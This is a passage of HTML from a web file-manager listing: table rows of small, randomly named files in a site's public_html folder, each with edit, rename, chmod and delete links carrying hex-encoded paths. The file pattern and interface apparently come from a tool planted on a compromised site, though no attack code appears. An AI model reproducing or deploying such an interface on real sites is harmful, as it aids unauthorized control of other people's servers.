onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f7373696562693136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656e6572696b37382e7275'); return false;">generik78.ru</a></td><td>File</td><td>157 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656e6572696b37382e7275'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656e6572696b37382e7275'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656e6572696b37382e7275'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656e6572696b37382e7275'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656f7267696e616d703136'); return false;">georginamp16</a></td><td>File</td><td>241 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656f7267696e616d703136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656f7267696e616d703136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656f7267696e616d703136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f67656f7267696e616d703136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676572747275646579683131'); return false;">gertrudeyh11</a></td><td>File</td><td>247 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676572747275646579683131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676572747275646579683131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676572747275646579683131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676572747275646579683131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e646170783131'); return false;">glendapx11</a></td><td>File</td><td>241 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e646170783131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e646170783131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e646170783131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e646170783131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e66733138'); return false;">glenfs18</a></td><td>File</td><td>245 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e66733138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e66733138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e66733138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e66733138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e62783138'); return false;">glennbx18</a></td><td>File</td><td>211 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e62783138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e62783138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e62783138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e62783138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e6f643639'); return false;">glennod69</a></td><td>File</td><td>201 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e6f643639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e6f643639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e6f643639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f676c656e6e6f643639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f677265746368656e656f3630'); return false;">gretcheneo60</a></td><td>File</td><td>262 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f677265746368656e656f3630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f677265746368656e656f3630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f677265746368656e656f3630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f677265746368656e656f3630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f68616c6579716f34'); return false;">haleyqo4</a></td><td>File</td><td>260 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f68616c6579716f34'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f68616c6579716f34'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f68616c6579716f34'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f68616c6579716f34'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6865726d696e696175663138'); return false;">herminiauf18</a></td><td>File</td><td>236 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6865726d696e696175663138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6865726d696e696175663138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6865726d696e696175663138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6865726d696e696175663138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696c656e65657834'); return false;">ileneex4</a></td><td>File</td><td>249 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696c656e65657834'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696c656e65657834'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696c656e65657834'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696c656e65657834'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d6f67656e65627933'); return false;">imogeneby3</a></td><td>File</td><td>227 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d6f67656e65627933'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d6f67656e65627933'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d6f67656e65627933'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696d6f67656e65627933'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e677a'); return false;">index.gz</a></td><td>File</td><td>2.05 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e677a'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e677a'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e677a'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e677a'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e706870'); return false;">index.php</a></td><td>File</td><td>41 B</td><td>0444</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f696e6465782e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f69736162656c6c61757032'); return false;">isabellaup2</a></td><td>File</td><td>229 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f69736162656c6c61757032'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f69736162656c6c61757032'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f69736162656c6c61757032'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f69736162656c6c61757032'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a61636c796e627031'); return false;">jaclynbp1</a></td><td>File</td><td>276 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a61636c796e627031'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a61636c796e627031'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a61636c796e627031'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a61636c796e627031'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e65747a793630'); return false;">janetzy60</a></td><td>File</td><td>251 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e65747a793630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e65747a793630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e65747a793630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e65747a793630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e696572673131'); return false;">janierg11</a></td><td>File</td><td>240 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e696572673131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e696572673131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e696572673131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a616e696572673131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a617265646f6d3630'); return false;">jaredom60</a></td><td>File</td><td>243 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a617265646f6d3630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a617265646f6d3630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a617265646f6d3630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a617265646f6d3630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279656134'); return false;">jerryea4</a></td><td>File</td><td>251 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279656134'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279656134'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279656134'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279656134'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279696f34'); return false;">jerryio4</a></td><td>File</td><td>226 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279696f34'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279696f34'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279696f34'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65727279696f34'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6573736965787231'); return false;">jessiexr1</a></td><td>File</td><td>217 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6573736965787231'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6573736965787231'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6573736965787231'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6573736965787231'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65737369657a6734'); return false;">jessiezg4</a></td><td>File</td><td>230 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65737369657a6734'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65737369657a6734'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65737369657a6734'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a65737369657a6734'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f736566617a653131'); return false;">josefaze11</a></td><td>File</td><td>246 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f736566617a653131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f736566617a653131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f736566617a653131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f736566617a653131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f7368756167703630'); return false;">joshuagp60</a></td><td>File</td><td>225 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f7368756167703630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f7368756167703630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f7368756167703630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f7368756167703630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f79636563653131'); return false;">joycece11</a></td><td>File</td><td>257 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f79636563653131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f79636563653131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f79636563653131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a6f79636563653131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a75647969763138'); return false;">judyiv18</a></td><td>File</td><td>281 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a75647969763138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a75647969763138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a75647969763138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a75647969763138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a757374696e656834'); return false;">justineh4</a></td><td>File</td><td>274 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a757374696e656834'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a757374696e656834'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a757374696e656834'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6a757374696e656834'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6172696e6166703630'); return false;">karinafp60</a></td><td>File</td><td>229 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6172696e6166703630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6172696e6166703630'); return false;" class="action-link">Rename</a> | 